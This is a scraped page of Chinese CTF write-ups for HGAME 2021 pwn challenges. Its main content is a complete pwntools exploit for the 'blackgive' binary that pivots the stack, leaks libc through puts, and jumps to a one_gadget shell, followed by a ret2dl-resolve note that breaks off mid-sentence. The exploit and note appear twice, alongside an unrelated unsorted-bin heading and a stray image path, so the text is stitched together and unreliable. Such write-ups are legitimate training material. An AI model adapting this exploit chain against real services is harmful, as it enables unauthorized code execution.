HGAME-WEEK3-WP
pwn
blackgive
栈迁移,不要想复杂了
exp
#!/usr/bin/env python
# coding=utf-8
from pwn import *
context(log_level = 'debug')
context.terminal = ['tmux','splitw','-h']
sh = process("./blackgive")
#sh = remote("")
libc = ELF("./libc6_2.27-3ubuntu1.4_amd64.so")
elf = ELF("./blackgive")
pop_rdi_ret = 0x400813
bss_base = 0x6010A0
off = 0xA0
payload = 'paSsw0rd'.ljust(0x20,'\x00')
payload += p64(bss_base + off - 0x8) + p64(0x4007A3)
sh.recvuntil("password:")
#gdb.attach(proc.pidof(sh)[0])
sh.send(payload)
payload = '\x00' * off + p64(pop_rdi_ret) + p64(elf.got['puts']) + p64(elf.sym['puts']) + p64(0x40070a)
sh.sendlineafter("!\n",payload)
puts_addr = u64(sh.recvuntil('\n',drop = True).ljust(8,'\x00'))
libc_base = puts_addr - libc.sym['puts']
payload = 'paSsw0rd'.ljust(0x20,'\x00')
payload += p64(0) + p64(libc_base + 0x4f432)
sh.sendafter("password:",payload)
sh.interactive()
without_leak
64 位 ret2dl-resolve 裸题。由于输出流都被关闭,所以无法实现 leak,考虑进行 ret2dl-resolve。由于提供了 libc,考虑通过伪造 link_map 结构体 getshell。打本地的时候,即便打通了也会有

如何利用Unsorted Bin泄露Libc基地址
这其实是一个很简单很枯燥的问题,许多题中都会用到,但是我发现好像并没有文章以该方法为主角介绍该方法,也没有对其原理做出详细解释。估计是大佬们都觉得这个问题太简单了不愿意费时间来写,而回想过去,做题时总是会记得有这样一个利用方法,但是却找不到具体的利用原理。所以我就来细讲一下这个问题。
…
HGAME2021-WEEK3-PWN-WP
blackgive
栈迁移
exp
#!/usr/bin/env python
# coding=utf-8
from pwn import *
context(log_level = 'debug')
context.terminal = ['tmux','splitw','-h']
sh = process("./blackgive")
#sh = remote("")
libc = ELF("./libc6_2.27-3ubuntu1.4_amd64.so")
elf = ELF("./blackgive")
pop_rdi_ret = 0x400813
bss_base = 0x6010A0
off = 0xA0
payload = 'paSsw0rd'.ljust(0x20,'\x00')
payload += p64(bss_base + off - 0x8) + p64(0x4007A3)
sh.recvuntil("password:")
#gdb.attach(proc.pidof(sh)[0])
sh.send(payload)
payload = '\x00' * off + p64(pop_rdi_ret) + p64(elf.got['puts']) + p64(elf.sym['puts']) + p64(0x40070a)
sh.sendlineafter("!\n",payload)
puts_addr = u64(sh.recvuntil('\n',drop = True).ljust(8,'\x00'))
libc_base = puts_addr - libc.sym['puts']
payload = 'paSsw0rd'.ljust(0x20,'\x00')
payload += p64(0) + p64(libc_base + 0x4f432)
sh.sendafter("password:",payload)
sh.interactive()
without_leak
64 位 ret2dl-resolve 裸题。由于输出流都被关闭,所以无法实现 leak,考虑进行 ret2dl-resolve。由于提供了 libc,考虑通过伪造 link_map 结构体 getshell。打本地的时候,即便打通了也会有
